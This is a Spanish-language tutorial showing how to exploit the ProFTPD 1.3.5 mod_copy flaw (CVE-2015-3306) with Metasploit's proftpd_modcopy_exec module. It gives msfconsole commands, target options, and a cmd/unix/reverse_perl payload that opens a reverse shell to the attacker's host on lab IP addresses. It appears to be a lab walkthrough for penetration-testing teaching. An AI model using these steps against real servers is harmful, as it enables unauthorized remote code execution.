Explotar Vulnerabilidad en ProFTPD utilizando el Módulo proftpd_modcopy_exec de MSF

El módulo de nombre “ProFTPD 1.3.5 Mod_Copy Command Execution” incluido en Metasploit Framework, explota los comandos SITE CPFR/CPTO en la versión ProFTPD 1.3.5. Cualquier cliente no autenticado puede aprovechar estos comandos para copiar archivos desde cualquier parte del sistema de archivos hacia un destino seleccionado. Los comandos de copia son ejecutados con los derechos del servicio ProFTPD, lo cual por defecto se ejecuta bajo los privilegios del usuario “nobody”. Utilizando “/proc/self/cmdline” para copiar una carga PHP hacia un directorio del sitio web, es posible ejecutar código PHP remoto.



Se inicia el servidor postgresql para luego ejecutar la consola de Metasploit Framework.

$ sudo systemctl start postgresql.service

$ msfconsole



Se procede a buscar el módulo correspondiente a la vulnerabilidad identificada en ProFTPD 1.3.5.

msf6 > search proftpd



Se muestran las opciones del módulo.

msf6 > show options





Se define la utilización del módulo “unix/ftp/proftpd_modcopy_exec”, además de las opciones pertinente en base al escenario en evaluación.

msf6 > use 4

msf6 > set RHOST 192.168.0. 50

msf6 > set SITEPATH /var/www/html/

msf6 >

La opción “SITEPATH” define la ruta absoluta hacia un directorio web factible de ser escrito.

Adicionalmente se requiere definir un módulo Payload y sus opciones. En esta oportunidad se define la utilización del módulo Payload de nombre “cmd/unix/reverse_perl”.

msf6 > set PAYLOAD cmd/unix/reverse_perl

msf6 > set LHOST 192.168.0. 98

La opción “LHOST” define la dirección IP de Kali Linux.

Se procede finalmente a ejecutar el módulo Exploit.

msf6 > exploit

uname -a

id

w

pwd

ls

La ejecución del módulo Exploit es exitoso, consecuentemente se ha explotado la vulnerabilidad, lo cual permite tener control remoto del servidor con los privilegios del usuario “www-data”. Aunque no se tienen los máximos privilegios (root), podría ser factible elevar o escalar privilegios mediante la explotación de otra vulnerabilidad. A esta etapa se le denomina “Post-Explotación” o explotación posterior.

Fuentes:

http://www.proftpd.org/

https://www.rapid7.com/db/modules/exploit/unix/ftp/proftpd_modcopy_exec/

https://www.cvedetails.com/cve/CVE-2015-3306/

https://vulners.com/packetstorm/PACKETSTORM:131505

Sobre el Autor

Alonso Eduardo Caballero Quezada - ReYDeS

Instructor y Consultor Independiente en Ciberseguridad

WhatsApp: https://wa.me/51949304030

Correo Electrónico: ReYDeS@gmail.com

Twitter: https://twitter.com/Alonso_ReYDeS

Youtube: https://www.youtube.com/c/AlonsoCaballero

LinkedIn: https://pe.linkedin.com/in/alonsocaballeroquezada/